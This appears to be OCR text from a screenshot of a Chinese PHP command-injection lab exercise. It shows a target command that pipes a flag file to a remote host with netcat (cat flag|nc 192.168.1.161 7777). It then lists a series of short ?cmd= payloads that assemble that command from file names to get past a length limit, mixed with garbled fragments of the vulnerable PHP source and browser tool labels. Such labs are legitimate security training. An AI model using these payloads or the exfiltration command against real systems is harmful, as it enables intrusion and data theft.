 限7例题
期望执行的命令
cat flag|nc 192.168.1.161 7777
步骤一：创建文件
?cmd=>7777
?cmd=>\ \\
?cmd=>161\\
?cmd=>1.\\
?cmd=>168.\\
?cmd=>192.\\
?cmd=>c\ \\
?cmd=>\|n\\
?cmd=>flag\\
?cmd=>t\ \\
?cmd=>ca\\
Home
重庆橙子科技php5命令执行靶场
192.168.1.6:18080/class09/2/in
不安全
192.168.1.6:18080/class09/2/index.php?cmd=>\%20\\
<?php
highlight_file(__FILE__);
error_reporting(E_ALL);
function filter($argv){
$a = str_replace("/\*|\?|/","=====",$argv);
return $a;
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighth
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF S
URL
http://192.168.1.6:18080/class09/2/index.php?cmd=>\ \\
Use POST method
MODIFY HEADER
Name
Upgrade-Insecu
Name
User-Agent
Name
Accept
PC
poc.py